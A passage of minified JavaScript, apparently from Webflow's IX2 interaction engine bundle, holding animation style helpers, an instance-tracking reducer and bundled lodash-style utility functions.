            if (a === Q) {
                let {config: r} = e;
                r.widthUnit === R && i(t, x, ""), r.heightUnit === R && i(t, S, "")
            }
            n(t, L) && Mt({effect: Pt, actionTypeId: a, elementApi: r})(t)
        }, t.clearAllStyles = function ({store: t, elementApi: e}) {
            let {ixData: r} = t.getState(), {events: i = {}, actionLists: n = {}} = r;
            Object.keys(i).forEach((t => {
                let r = i[t], {config: a} = r.action, {actionListId: s} = a, o = n[s];
                o && Ct({actionList: o, event: r, elementApi: e})
            })), Object.keys(n).forEach((t => {
                Ct({actionList: n[t], elementApi: e})
            }))
        }, t.clearObjectCache = function () {
            at.clear()
        }, t.getActionListProgress = function (t, e) {
            let {actionItemGroups: r, useFirstGroupAsInitialState: i} = t, {
                actionItem: n,
                verboseTimeElapsed: a = 0
            } = e, s = 0, o = 0;
            return r.forEach(((t, e) => {
                if (i && 0 === e) return;
                let {actionItems: r} = t, l = r[Dt(r)], {config: h, actionTypeId: c} = l;
                n.id === l.id && (o = s + a);
                let p = vt(c) === G ? 0 : h.duration;
                s += h.delay + p
            })), s > 0 ? (0, l.optimizeFloat)(o / s) : 0
        }, t.getAffectedElements = pt, t.getComputedStyle = function ({element: t, actionItem: e}) {
            if (!c.IS_BROWSER_ENV) return {};
            let {actionTypeId: r} = e;
            switch (r) {
                case Q:
                case K:
                case Z:
                case J:
                case tt:
                    return window.getComputedStyle(t);
                default:
                    return {}
            }
        }, t.getDestinationValues = function ({element: t, actionItem: e, elementApi: r}) {
            if ((0, h.isPluginType)(e.actionTypeId)) return (0, h.getPluginDestination)(e.actionTypeId)(e.config);
            switch (e.actionTypeId) {
                case W:
                case H:
                case U:
                case X: {
                    let {xValue: t, yValue: r, zValue: i} = e.config;
                    return {xValue: t, yValue: r, zValue: i}
                }
                case Q: {
                    let {getStyle: i, setStyle: n, getProperty: a} = r, {
                        widthUnit: s,
                        heightUnit: o
                    } = e.config, {widthValue: l, heightValue: h} = e.config;
                    if (!c.IS_BROWSER_ENV) return {widthValue: l, heightValue: h};
                    if (s === R) {
                        let e = i(t, x);
                        n(t, x, ""), l = a(t, "offsetWidth"), n(t, x, e)
                    }
                    if (o === R) {
                        let e = i(t, S);
                        n(t, S, ""), h = a(t, "offsetHeight"), n(t, S, e)
                    }
                    return {widthValue: l, heightValue: h}
                }
                case K:
                case Z:
                case J: {
                    let {rValue: t, gValue: r, bValue: i, aValue: n} = e.config;
                    return {rValue: t, gValue: r, bValue: i, aValue: n}
                }
                case q:
                    return e.config.filters.reduce(yt, {});
                case Y:
                    return e.config.fontVariations.reduce(gt, {});
                default: {
                    let {value: t} = e.config;
                    return {value: t}
                }
            }
        }, t.getElementId = function (t, e) {
            for (let r in t) {
                let i = t[r];
                if (i && i.ref === e) return i.id
            }
            return "e" + lt++
        }, t.getInstanceId = function () {
            return "i" + ot++
        }, t.getInstanceOrigin = function (t, e = {}, i = {}, n, a) {
            let {getStyle: s} = a, {actionTypeId: o} = n;
            if ((0, h.isPluginType)(o)) return (0, h.getPluginOrigin)(o)(e[o], n);
            switch (n.actionTypeId) {
                case W:
                case H:
                case U:
                case X:
                    return e[n.actionTypeId] || Et[n.actionTypeId];
                case q:
                    return dt(e[n.actionTypeId], n.config.filters);
                case Y:
                    return mt(e[n.actionTypeId], n.config.fontVariations);
                case $:
                    return {value: (0, r.default)(parseFloat(s(t, _)), 1)};
                case Q: {
                    let e, a, o = s(t, x), l = s(t, S);
                    return e = n.config.widthUnit === R ? ft.test(o) ? parseFloat(o) : parseFloat(i.width) : (0, r.default)(parseFloat(o), parseFloat(i.width)), a = n.config.heightUnit === R ? ft.test(l) ? parseFloat(l) : parseFloat(i.height) : (0, r.default)(parseFloat(l), parseFloat(i.height)), {
                        widthValue: e,
                        heightValue: a
                    }
                }
                case K:
                case Z:
                case J:
                    return function ({element: t, actionTypeId: e, computedStyle: i, getStyle: n}) {
                        let a = it[e], s = n(t, a), o = xt.test(s) ? s : i[a], l = function (t, e) {
                            let r = t.exec(e);
                            return r ? r[1] : ""
                        }(St, o).split(F);
                        return {
                            rValue: (0, r.default)(parseInt(l[0], 10), 255),
                            gValue: (0, r.default)(parseInt(l[1], 10), 255),
                            bValue: (0, r.default)(parseInt(l[2], 10), 255),
                            aValue: (0, r.default)(parseFloat(l[3]), 1)
                        }
                    }({element: t, actionTypeId: n.actionTypeId, computedStyle: i, getStyle: s});
                case tt:
                    return {value: (0, r.default)(s(t, k), i.display)};
                case et:
                    return e[n.actionTypeId] || {value: 0};
                default:
                    return
            }
        }, t.getItemConfigByKey = void 0, t.getMaxDurationItemIndex = Dt, t.getNamespacedParameterId = function (t, e) {
            return t + N + e
        }, t.getRenderType = vt, t.getStyleProp = function (t, e) {
            return t === j ? e.replace("STYLE_", "").toLowerCase() : null
        }, t.mediaQueriesEqual = function (t, e) {
            return (0, o.default)(t && t.sort(), e && e.sort())
        }, t.observeStore = function ({store: t, select: e, onChange: r, comparator: i = ht}) {
            let {getState: n, subscribe: a} = t, s = a((function () {
                let a = e(n());
                if (null == a) return void s();
                i(a, o) || (o = a, r(o, t))
            })), o = e(n());
            return s
        }, t.reduceListToGroup = function ({actionList: t, actionItemId: e, rawData: r}) {
            let {actionItemGroups: i, continuousParameterGroups: n} = t, s = [],
                o = t => (s.push((0, a.mergeIn)(t, ["config"], {delay: 0, duration: 0})), t.id === e);
            return i && i.some((({actionItems: t}) => t.some(o))), n && n.some((t => {
                let {continuousActionGroups: e} = t;
                return e.some((({actionItems: t}) => t.some(o)))
            })), (0, a.setIn)(r, ["actionLists"], {[t.id]: {id: t.id, actionItemGroups: [{actionItems: s}]}})
        }, t.reifyState = function ({events: t, actionLists: e, site: r} = {}) {
            let n = (0, i.default)(t, ((t, e) => {
                let {eventTypeId: r} = e;
                return t[r] || (t[r] = {}), t[r][e.id] = e, t
            }), {}), a = r && r.mediaQueries, s = [];
            return a ? s = a.map((t => t.key)) : (a = [], console.warn("IX2 missing mediaQueries in site data")), {
                ixData: {
                    events: t,
                    actionLists: e,
                    eventTypeMap: n,
                    mediaQueries: a,
                    mediaQueryKeys: s
                }
            }
        }, t.renderHTMLElement = function (t, e, r, n, a, s, o, l, p) {
            switch (l) {
                case B:
                    return function (t, e, r, i, n) {
                        let a = Tt.map((t => {
                            let r = Et[t], {
                                xValue: i = r.xValue,
                                yValue: n = r.yValue,
                                zValue: a = r.zValue,
                                xUnit: s = "",
                                yUnit: o = "",
                                zUnit: l = ""
                            } = e[t] || {};
                            switch (t) {
                                case W:
                                    return `${f}(${i}${s}, ${n}${o}, ${a}${l})`;
                                case H:
                                    return `${d}(${i}${s}, ${n}${o}, ${a}${l})`;
                                case U:
                                    return `${m}(${i}${s}) ${y}(${n}${o}) ${g}(${a}${l})`;
                                case X:
                                    return `${v}(${i}${s}, ${n}${o})`;
                                default:
                                    return ""
                            }
                        })).join(" "), {setStyle: s} = n;
                        At(t, c.TRANSFORM_PREFIXED, n), s(t, c.TRANSFORM_PREFIXED, a), function ({actionTypeId: t}, {
                            xValue: e,
                            yValue: r,
                            zValue: i
                        }) {
                            return t === W && void 0 !== i || t === H && void 0 !== i || t === U && (void 0 !== e || void 0 !== r)
                        }(i, r) && s(t, c.TRANSFORM_STYLE_PREFIXED, E)
                    }(t, e, r, a, o);
                case j:
                    return function (t, e, r, n, a, s) {
                        let {setStyle: o} = s;
                        switch (n.actionTypeId) {
                            case Q: {
                                let {widthUnit: e = "", heightUnit: i = ""} = n.config, {
                                    widthValue: a,
                                    heightValue: l
                                } = r;
                                void 0 !== a && (e === R && (e = "px"), At(t, x, s), o(t, x, a + e)), void 0 !== l && (i === R && (i = "px"), At(t, S, s), o(t, S, l + i));
                                break
                            }
                            case q:
                                !function (t, e, r, n) {
                                    let a = (0, i.default)(e, ((t, e, i) => `${t} ${i}(${e}${It(i, r)})`), ""), {setStyle: s} = n;
                                    At(t, I, n), s(t, I, a)
                                }(t, r, n.config, s);
                                break;
                            case Y:
                                !function (t, e, r, n) {
                                    let a = (0, i.default)(e, ((t, e, r) => (t.push(`"${r}" ${e}`), t)), []).join(", "), {setStyle: s} = n;
                                    At(t, T, n), s(t, T, a)
                                }(t, r, n.config, s);
                                break;
                            case K:
                            case Z:
                            case J: {
                                let e = it[n.actionTypeId], i = Math.round(r.rValue), a = Math.round(r.gValue),
                                    l = Math.round(r.bValue), h = r.aValue;
                                At(t, e, s), o(t, e, h >= 1 ? `rgb(${i},${a},${l})` : `rgba(${i},${a},${l},${h})`);
                                break
                            }
                            default: {
                                let {unit: e = ""} = n.config;
                                At(t, a, s), o(t, a, r.value + e);
                                break
                            }
                        }
                    }(t, 0, r, a, s, o);
                case G:
                    return function (t, e, r) {
                        let {setStyle: i} = r;
                        if (e.actionTypeId === tt) {
                            let {value: r} = e.config;
                            return void (r === b && c.IS_BROWSER_ENV ? i(t, k, c.FLEX_PREFIXED) : i(t, k, r))
                        }
                    }(t, a, o);
                case z: {
                    let {actionTypeId: t} = a;
                    if ((0, h.isPluginType)(t)) return (0, h.renderPlugin)(t)(p, e, a)
                }
            }
        }, Object.defineProperty(t, "shallowEqual", {
            enumerable: !0, get: function () {
                return o.default
            }
        }), t.shouldAllowMediaQuery = function (t, e) {
            return null == e || -1 !== t.indexOf(e)
        }, t.shouldNamespaceEventParameter = function (t, {basedOn: e}) {
            return t === s.EventTypeConsts.SCROLLING_IN_VIEW && (e === s.EventBasedOn.ELEMENT || null == e) || t === s.EventTypeConsts.MOUSE_MOVE && e === s.EventBasedOn.ELEMENT
        }, t.stringifyTarget = function (t) {
            if ("string" == typeof t) return t;
            if (t.pluginElement && t.objectId) return t.pluginElement + V + t.objectId;
            if (t.objectId) return t.objectId;
            let {id: e = "", selector: r = "", useEventTarget: i = ""} = t;
            return e + V + r + V + i
        };
        var r = e(OI()), i = e(jI()), n = e($I()), a = bn(), s = st(), o = e(YI()), l = dh(), h = Eh(), c = bs(), {
                BACKGROUND: p,
                TRANSFORM: u,
                TRANSLATE_3D: f,
                SCALE_3D: d,
                ROTATE_X: m,
                ROTATE_Y: y,
                ROTATE_Z: g,
                SKEW: v,
                PRESERVE_3D: E,
                FLEX: b,
                OPACITY: _,
                FILTER: I,
                FONT_VARIATION_SETTINGS: T,
                WIDTH: x,
                HEIGHT: S,
                BACKGROUND_COLOR: A,
                BORDER_COLOR: P,
                COLOR: C,
                CHILDREN: w,
                IMMEDIATE_CHILDREN: M,
                SIBLINGS: O,
                PARENT: D,
                DISPLAY: k,
                WILL_CHANGE: L,
                AUTO: R,
                COMMA_DELIMITER: F,
                COLON_DELIMITER: N,
                BAR_DELIMITER: V,
                RENDER_TRANSFORM: B,
                RENDER_GENERAL: G,
                RENDER_STYLE: j,
                RENDER_PLUGIN: z
            } = s.IX2EngineConstants, {
                TRANSFORM_MOVE: W,
                TRANSFORM_SCALE: H,
                TRANSFORM_ROTATE: U,
                TRANSFORM_SKEW: X,
                STYLE_OPACITY: $,
                STYLE_FILTER: q,
                STYLE_FONT_VARIATION: Y,
                STYLE_SIZE: Q,
                STYLE_BACKGROUND_COLOR: K,
                STYLE_BORDER: Z,
                STYLE_TEXT_COLOR: J,
                GENERAL_DISPLAY: tt,
                OBJECT_VALUE: et
            } = s.ActionTypeConsts, rt = t => t.trim(), it = Object.freeze({[K]: A, [Z]: P, [J]: C}),
            nt = Object.freeze({[c.TRANSFORM_PREFIXED]: u, [A]: p, [_]: _, [I]: I, [x]: x, [S]: S, [T]: T}),
            at = new Map;
        var ot = 1;
        var lt = 1;
        var ht = (t, e) => t === e;

        function ct(t) {
            let e = typeof t;
            if ("string" === e) return {id: t};
            if (null != t && "object" === e) {
                let {id: e, objectId: r, selector: i, selectorGuids: n, appliesTo: a, useEventTarget: s} = t;
                return {id: e, objectId: r, selector: i, selectorGuids: n, appliesTo: a, useEventTarget: s}
            }
            return {}
        }

        function pt({config: t, event: e, eventTarget: r, elementRoot: i, elementApi: n}) {
            var a, o, l;
            if (!n) throw new Error("IX2 missing elementApi");
            let {targets: h} = t;
            if (Array.isArray(h) && h.length > 0) return h.reduce(((t, a) => t.concat(pt({
                config: {target: a},
                event: e,
                eventTarget: r,
                elementRoot: i,
                elementApi: n
            }))), []);
            let {
                getValidDocument: p,
                getQuerySelector: u,
                queryDocument: f,
                getChildElements: d,
                getSiblingElements: m,
                matchSelector: y,
                elementContains: g,
                isSiblingNode: v
            } = n, {target: E} = t;
            if (!E) return [];
            let {id: b, objectId: _, selector: I, selectorGuids: T, appliesTo: x, useEventTarget: S} = ct(E);
            if (_) return [at.has(_) ? at.get(_) : at.set(_, {}).get(_)];
            if (x === s.EventAppliesTo.PAGE) {
                let t = p(b);
                return t ? [t] : []
            }
            let A, P, C,
                k = (null !== (a = null == e || null === (o = e.action) || void 0 === o || null === (l = o.config) || void 0 === l ? void 0 : l.affectedElements) && void 0 !== a ? a : {})[b || I] || {},
                L = !(!k.id && !k.selector), R = e && u(ct(e.target));
            if (L ? (A = k.limitAffectedElements, P = R, C = u(k)) : P = C = u({
                id: b,
                selector: I,
                selectorGuids: T
            }), e && S) {
                let t = r && (C || !0 === S) ? [r] : f(R);
                if (C) {
                    if (S === D) return f(C).filter((e => t.some((t => g(e, t)))));
                    if (S === w) return f(C).filter((e => t.some((t => g(t, e)))));
                    if (S === O) return f(C).filter((e => t.some((t => v(t, e)))))
                }
                return t
            }
            return null == P || null == C ? [] : c.IS_BROWSER_ENV && i ? f(C).filter((t => i.contains(t))) : A === w ? f(P, C) : A === M ? d(f(P)).filter(y(C)) : A === O ? m(f(P)).filter(y(C)) : f(C)
        }

        var ft = /px/, dt = (t, e) => e.reduce(((t, e) => (null == t[e.type] && (t[e.type] = bt[e.type]), t)), t || {}),
            mt = (t, e) => e.reduce(((t, e) => (null == t[e.type] && (t[e.type] = _t[e.type] || e.defaultValue || 0), t)), t || {});
        var yt = (t, e) => (e && (t[e.type] = e.value || 0), t), gt = (t, e) => (e && (t[e.type] = e.value || 0), t);

        function vt(t) {
            return /^TRANSFORM_/.test(t) ? B : /^STYLE_/.test(t) ? j : /^GENERAL_/.test(t) ? G : /^PLUGIN_/.test(t) ? z : void 0
        }

        t.getItemConfigByKey = (t, e, r) => {
            if ((0, h.isPluginType)(t)) return (0, h.getPluginConfig)(t)(r, e);
            switch (t) {
                case q: {
                    let t = (0, n.default)(r.filters, (({type: t}) => t === e));
                    return t ? t.value : 0
                }
                case Y: {
                    let t = (0, n.default)(r.fontVariations, (({type: t}) => t === e));
                    return t ? t.value : 0
                }
                default:
                    return r[e]
            }
        };
        var Et = {
            [W]: Object.freeze({xValue: 0, yValue: 0, zValue: 0}),
            [H]: Object.freeze({xValue: 1, yValue: 1, zValue: 1}),
            [U]: Object.freeze({xValue: 0, yValue: 0, zValue: 0}),
            [X]: Object.freeze({xValue: 0, yValue: 0})
        }, bt = Object.freeze({
            blur: 0,
            "hue-rotate": 0,
            invert: 0,
            grayscale: 0,
            saturate: 100,
            sepia: 0,
            contrast: 100,
            brightness: 100
        }), _t = Object.freeze({wght: 0, opsz: 0, wdth: 0, slnt: 0}), It = (t, e) => {
            let r = (0, n.default)(e.filters, (({type: e}) => e === t));
            if (r && r.unit) return r.unit;
            switch (t) {
                case"blur":
                    return "px";
                case"hue-rotate":
                    return "deg";
                default:
                    return "%"
            }
        }, Tt = Object.keys(Et);
        var xt = /^rgb/, St = RegExp("rgba?\\(([^)]+)\\)");

        function At(t, e, r) {
            if (!c.IS_BROWSER_ENV) return;
            let i = nt[e];
            if (!i) return;
            let {getStyle: n, setStyle: a} = r, s = n(t, L);
            if (!s) return void a(t, L, i);
            let o = s.split(F).map(rt);
            -1 === o.indexOf(i) && a(t, L, o.concat(i).join(F))
        }

        function Pt(t, e, r) {
            if (!c.IS_BROWSER_ENV) return;
            let i = nt[e];
            if (!i) return;
            let {getStyle: n, setStyle: a} = r, s = n(t, L);
            !s || -1 === s.indexOf(i) || a(t, L, s.split(F).map(rt).filter((t => t !== i)).join(F))
        }

        function Ct({actionList: t = {}, event: e, elementApi: r}) {
            let {actionItemGroups: i, continuousParameterGroups: n} = t;
            i && i.forEach((t => {
                wt({actionGroup: t, event: e, elementApi: r})
            })), n && n.forEach((t => {
                let {continuousActionGroups: i} = t;
                i.forEach((t => {
                    wt({actionGroup: t, event: e, elementApi: r})
                }))
            }))
        }

        function wt({actionGroup: t, event: e, elementApi: r}) {
            let {actionItems: i} = t;
            i.forEach((t => {
                let i, {actionTypeId: n, config: a} = t;
                i = (0, h.isPluginType)(n) ? e => (0, h.clearPlugin)(n)(e, t) : Mt({
                    effect: Ot,
                    actionTypeId: n,
                    elementApi: r
                }), pt({config: a, event: e, elementApi: r}).forEach(i)
            }))
        }

        var Mt = ({effect: t, actionTypeId: e, elementApi: r}) => i => {
            switch (e) {
                case W:
                case H:
                case U:
                case X:
                    t(i, c.TRANSFORM_PREFIXED, r);
                    break;
                case q:
                    t(i, I, r);
                    break;
                case Y:
                    t(i, T, r);
                    break;
                case $:
                    t(i, _, r);
                    break;
                case Q:
                    t(i, x, r), t(i, S, r);
                    break;
                case K:
                case Z:
                case J:
                    t(i, it[e], r);
                    break;
                case tt:
                    t(i, k, r)
            }
        };

        function Ot(t, e, r) {
            let {setStyle: i} = r;
            Pt(t, e, r), i(t, e, ""), e === c.TRANSFORM_PREFIXED && i(t, c.TRANSFORM_STYLE_PREFIXED, "")
        }

        function Dt(t) {
            let e = 0, r = 0;
            return t.forEach(((t, i) => {
                let {config: n} = t, a = n.delay + n.duration;
                a >= e && (e = a, r = i)
            })), r
        }
    })), zr = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2VanillaUtils = t.IX2VanillaPlugins = t.IX2ElementsReducer = t.IX2Easings = t.IX2EasingUtils = t.IX2BrowserSupport = void 0;
        var r = e(bs());
        t.IX2BrowserSupport = r;
        var i = e(fh());
        t.IX2Easings = i;
        var n = e(dh());
        t.IX2EasingUtils = n;
        var a = e(_I());
        t.IX2ElementsReducer = a;
        var s = e(Eh());
        t.IX2VanillaPlugins = s;
        var o = e(mT());
        t.IX2VanillaUtils = o
    })), ET = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixInstances = void 0;
        var e = st(), r = zr(), i = bn(), {
            IX2_RAW_DATA_IMPORTED: n,
            IX2_SESSION_STOPPED: a,
            IX2_INSTANCE_ADDED: s,
            IX2_INSTANCE_STARTED: o,
            IX2_INSTANCE_REMOVED: l,
            IX2_ANIMATION_FRAME_CHANGED: h
        } = e.IX2EngineActionTypes, {
            optimizeFloat: c,
            applyEasing: p,
            createBezierEasing: u
        } = r.IX2EasingUtils, {RENDER_GENERAL: f} = e.IX2EngineConstants, {
            getItemConfigByKey: d,
            getRenderType: m,
            getStyleProp: y
        } = r.IX2VanillaUtils, g = (t, e) => {
            let {
                position: r,
                parameterId: n,
                actionGroups: a,
                destinationKeys: s,
                smoothing: o,
                restingValue: l,
                actionTypeId: h,
                customEasingFn: u,
                skipMotion: f,
                skipToValue: m
            } = t, {parameters: y} = e.payload, g = Math.max(1 - o, .01), v = y[n];
            null == v && (g = 1, v = l);
            let E, b, _, I, T = Math.max(v, 0) || 0, x = c(T - r), S = f ? m : c(r + x * g), A = 100 * S;
            if (S === r && t.current) return t;
            for (let t = 0, {length: e} = a; t < e; t++) {
                let {keyframe: e, actionItems: r} = a[t];
                if (0 === t && (E = r[0]), A >= e) {
                    E = r[0];
                    let i = a[t + 1], n = i && A !== e;
                    b = n ? i.actionItems[0] : null, n && (_ = e / 100, I = (i.keyframe - e) / 100)
                }
            }
            let P = {};
            if (E && !b) for (let t = 0, {length: e} = s; t < e; t++) {
                let e = s[t];
                P[e] = d(h, e, E.config)
            } else if (E && b && void 0 !== _ && void 0 !== I) {
                let t = (S - _) / I, e = E.config.easing, r = p(e, t, u);
                for (let t = 0, {length: e} = s; t < e; t++) {
                    let e = s[t], i = d(h, e, E.config), n = (d(h, e, b.config) - i) * r + i;
                    P[e] = n
                }
            }
            return (0, i.merge)(t, {position: S, current: P})
        }, v = (t, e) => {
            let {
                active: r,
                origin: n,
                start: a,
                immediate: s,
                renderType: o,
                verbose: l,
                actionItem: h,
                destination: u,
                destinationKeys: d,
                pluginDuration: m,
                instanceDelay: y,
                customEasingFn: g,
                skipMotion: v
            } = t, E = h.config.easing, {duration: b, delay: _} = h.config;
            null != m && (b = m), _ = y ?? _, o === f ? b = 0 : (s || v) && (b = _ = 0);
            let {now: I} = e.payload;
            if (r && n) {
                let e = I - (a + _);
                if (l) {
                    let e = I - a, r = b + _, n = c(Math.min(Math.max(0, e / r), 1));
                    t = (0, i.set)(t, "verboseTimeElapsed", r * n)
                }
                if (e < 0) return t;
                let r = c(Math.min(Math.max(0, e / b), 1)), s = p(E, r, g), o = {}, h = null;
                return d.length && (h = d.reduce(((t, e) => {
                    let r = u[e], i = parseFloat(n[e]) || 0, a = (parseFloat(r) - i) * s + i;
                    return t[e] = a, t
                }), {})), o.current = h, o.position = r, 1 === r && (o.active = !1, o.complete = !0), (0, i.merge)(t, o)
            }
            return t
        };
        t.ixInstances = (t = Object.freeze({}), e) => {
            switch (e.type) {
                case n:
                    return e.payload.ixInstances || Object.freeze({});
                case a:
                    return Object.freeze({});
                case s: {
                    let {
                            instanceId: r,
                            elementId: n,
                            actionItem: a,
                            eventId: s,
                            eventTarget: o,
                            eventStateKey: l,
                            actionListId: h,
                            groupIndex: c,
                            isCarrier: p,
                            origin: f,
                            destination: d,
                            immediate: g,
                            verbose: v,
                            continuous: E,
                            parameterId: b,
                            actionGroups: _,
                            smoothing: I,
                            restingValue: T,
                            pluginInstance: x,
                            pluginDuration: S,
                            instanceDelay: A,
                            skipMotion: P,
                            skipToValue: C
                        } = e.payload, {actionTypeId: w} = a, M = m(w), O = y(M, w),
                        D = Object.keys(d).filter((t => null != d[t] && "string" != typeof d[t])), {easing: k} = a.config;
                    return (0, i.set)(t, r, {
                        id: r,
                        elementId: n,
                        active: !1,
                        position: 0,
                        start: 0,
                        origin: f,
                        destination: d,
                        destinationKeys: D,
                        immediate: g,
                        verbose: v,
                        current: null,
                        actionItem: a,
                        actionTypeId: w,
                        eventId: s,
                        eventTarget: o,
                        eventStateKey: l,
                        actionListId: h,
                        groupIndex: c,
                        renderType: M,
                        isCarrier: p,
                        styleProp: O,
                        continuous: E,
                        parameterId: b,
                        actionGroups: _,
                        smoothing: I,
                        restingValue: T,
                        pluginInstance: x,
                        pluginDuration: S,
                        instanceDelay: A,
                        skipMotion: P,
                        skipToValue: C,
                        customEasingFn: Array.isArray(k) && 4 === k.length ? u(k) : void 0
                    })
                }
                case o: {
                    let {instanceId: r, time: n} = e.payload;
                    return (0, i.mergeIn)(t, [r], {active: !0, complete: !1, start: n})
                }
                case l: {
                    let {instanceId: r} = e.payload;
                    if (!t[r]) return t;
                    let i = {}, n = Object.keys(t), {length: a} = n;
                    for (let e = 0; e < a; e++) {
                        let a = n[e];
                        a !== r && (i[a] = t[a])
                    }
                    return i
                }
                case h: {
                    let r = t, n = Object.keys(t), {length: a} = n;
                    for (let s = 0; s < a; s++) {
                        let a = n[s], o = t[a], l = o.continuous ? g : v;
                        r = (0, i.set)(r, a, l(o, e))
                    }
                    return r
                }
                default:
                    return t
            }
        }
    })), bT = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixParameters = void 0;
        var e = st(), {
            IX2_RAW_DATA_IMPORTED: r,
            IX2_SESSION_STOPPED: i,
            IX2_PARAMETER_CHANGED: n
        } = e.IX2EngineActionTypes;
        t.ixParameters = (t = {}, e) => {
            switch (e.type) {
                case r:
                    return e.payload.ixParameters || {};
                case i:
                    return {};
                case n: {
                    let {key: r, value: i} = e.payload;
                    return t[r] = i, t
                }
                default:
                    return t
            }
        }
    })), _T = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var e = rh(), r = BS(), i = iI(), n = sI(), a = zr(), s = ET(),
            o = bT(), {ixElements: l} = a.IX2ElementsReducer, h = (0, e.combineReducers)({
                ixData: r.ixData,
                ixRequest: i.ixRequest,
                ixSession: n.ixSession,
                ixElements: l,
                ixInstances: s.ixInstances,
                ixParameters: o.ixParameters
            });
        t.default = h
    })), ST = E(((t, e) => {
        e.exports = function (t, e) {
            if (null == t) return {};
            var r, i, n = {}, a = Object.keys(t);
            for (i = 0; i < a.length; i++) r = a[i], !(e.indexOf(r) >= 0) && (n[r] = t[r]);
            return n
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), TT = E(((t, e) => {
        var r = ir(), i = ze(), n = Ut();
        e.exports = function (t) {
            return "string" == typeof t || !i(t) && n(t) && "[object String]" == r(t)
        }
    })), AT = E(((t, e) => {
        var r = Lo()("length");
        e.exports = r
    })), CT = E(((t, e) => {
        var r = RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");
        e.exports = function (t) {
            return r.test(t)
        }
    })), kT = E(((t, e) => {
        var r = "\\ud800-\\udfff", i = "[" + r + "]", n = "[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",
            a = "\\ud83c[\\udffb-\\udfff]", s = "[^" + r + "]", o = "(?:\\ud83c[\\udde6-\\uddff]){2}",
            l = "[\\ud800-\\udbff][\\udc00-\\udfff]", h = "(?:" + n + "|" + a + ")" + "?", c = "[\\ufe0e\\ufe0f]?",
            p = c + h + ("(?:\\u200d(?:" + [s, o, l].join("|") + ")" + c + h + ")*"),
            u = "(?:" + [s + n + "?", n, o, l, i].join("|") + ")", f = RegExp(a + "(?=" + a + ")|" + u + p, "g");
        e.exports = function (t) {
            for (var e = f.lastIndex = 0; f.test(t);) ++e;
            return e
        }
    })), BT = E(((t, e) => {
        var r = AT(), i = CT(), n = kT();
        e.exports = function (t) {
            return i(t) ? n(t) : r(t)
        }
    })), GT = E(((t, e) => {
        var r = Zi(), i = Ji(), n = Ar(), a = TT(), s = BT();
        e.exports = function (t) {
            if (null == t) return 0;
            if (n(t)) return a(t) ? s(t) : t.length;
            var e = i(t);
            return "[object Map]" == e || "[object Set]" == e ? t.size : r(t).length
        }
    })), HT = E(((t, e) => {
        e.exports = function (t) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return function () {
                var e = arguments;
                switch (e.length) {
                    case 0:
                        return !t.call(this);
                    case 1:
                        return !t.call(this, e[0]);
                    case 2:
                        return !t.call(this, e[0], e[1]);
                    case 3:
                        return !t.call(this, e[0], e[1], e[2])
                }
                return !t.apply(this, e)
            }
        }
    })), Dh = E(((t, e) => {
        var r = ar(), i = function () {
            try {
                var t = r(Object, "defineProperty");
                return t({}, "", {}), t
            } catch {
            }
        }();
        e.exports = i
    })), Fh = E(((t, e) => {
        var r = Dh();
        e.exports = function (t, e, i) {
            "__proto__" == e && r ? r(t, e, {configurable: !0, enumerable: !0, value: i, writable: !0}) : t[e] = i
        }
    })), $T = E(((t, e) => {
        var r = Fh(), i = zi(), n = Object.prototype.hasOwnProperty;
        e.exports = function (t, e, a) {
            var s = t[e];
            (!n.call(t, e) || !i(s, a) || void 0 === a && !(e in t)) && r(t, e, a)
        }
    })), QT = E(((t, e) => {
        var r = $T(), i = Xn(), n = $i(), a = Dt(), s = tn();
        e.exports = function (t, e, o, l) {
            if (!a(t)) return t;
            for (var h = -1, c = (e = i(e, t)).length, p = c - 1, u = t; null != u && ++h < c;) {
                var f = s(e[h]), d = o;
                if ("__proto__" === f || "constructor" === f || "prototype" === f) return t;
                if (h != p) {
                    var m = u[f];
                    void 0 === (d = l ? l(m, f, u) : void 0) && (d = a(m) ? m : n(e[h + 1]) ? [] : {})
                }
                r(u, f, d), u = u[f]
            }
            return t
        }
    })), JT = E(((t, e) => {
        var r = ra(), i = QT(), n = Xn();
        e.exports = function (t, e, a) {
            for (var s = -1, o = e.length, l = {}; ++s < o;) {
                var h = e[s], c = r(t, h);
                a(c, h) && i(l, n(h, t), c)
            }
            return l
        }
    })), tx = E(((t, e) => {
        var r = Ui(), i = Hu(), n = bo(), a = Eo(), s = Object.getOwnPropertySymbols ? function (t) {
            for (var e = []; t;) r(e, n(t)), t = i(t);
            return e
        } : a;
        e.exports = s
    })), nx = E(((t, e) => {
        e.exports = function (t) {
            var e = [];
            if (null != t) for (var r in Object(t)) e.push(r);
            return e
        }
    })), ax = E(((t, e) => {
        var r = Dt(), i = Qi(), n = nx(), a = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            if (!r(t)) return n(t);
            var e = i(t), s = [];
            for (var o in t) "constructor" == o && (e || !a.call(t, o)) || s.push(o);
            return s
        }
    })), ox = E(((t, e) => {
        var r = So(), i = ax(), n = Ar();
        e.exports = function (t) {
            return n(t) ? r(t, !0) : i(t)
        }
    })), ux = E(((t, e) => {
        var r = yo(), i = tx(), n = ox();
        e.exports = function (t) {
            return r(t, n, i)
        }
    })), cx = E(((t, e) => {
        var r = qo(), i = sr(), n = JT(), a = ux();
        e.exports = function (t, e) {
            if (null == t) return {};
            var s = r(a(t), (function (t) {
                return [t]
            }));
            return e = i(e), n(t, s, (function (t, r) {
                return e(t, r[0])
            }))
        }
    })), px = E(((t, e) => {
        var r = sr(), i = HT(), n = cx();
        e.exports = function (t, e) {
            return n(t, i(r(e)))
        }
    })), mx = E(((t, e) => {
        var r = Zi(), i = Ji(), n = Gn(), a = ze(), s = Ar(), o = Xi(), l = Qi(), h = Yi(),
            c = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            if (null == t) return !0;
            if (s(t) && (a(t) || "string" == typeof t || "function" == typeof t.splice || o(t) || h(t) || n(t))) return !t.length;
            var e = i(t);
